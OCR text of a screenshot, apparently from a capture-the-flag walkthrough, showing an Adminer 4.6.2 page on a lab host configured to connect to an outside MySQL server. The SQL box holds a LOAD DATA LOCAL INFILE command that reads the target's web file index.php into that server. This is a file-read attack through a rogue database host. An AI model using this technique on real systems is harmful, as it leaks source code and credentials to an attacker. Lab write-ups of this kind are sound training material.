 10.10.10.187/utility-scripts/adminer.php?server=10.10.14.6&username=adminer&db=wpdb&sql=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Language: English
MySQL » 10.10.14.6 » wpdb » SQL command
Adminer 4.6.2 4.8.1
SQL command
DB: wpdb
LOAD DATA local infile '/var/www/html/index.php' INTO TABLE data FIELDS TERMINATED BY '\n';
SQL command Import
Export Create table
select data
Execute Limit rows: Stop on error Show only errors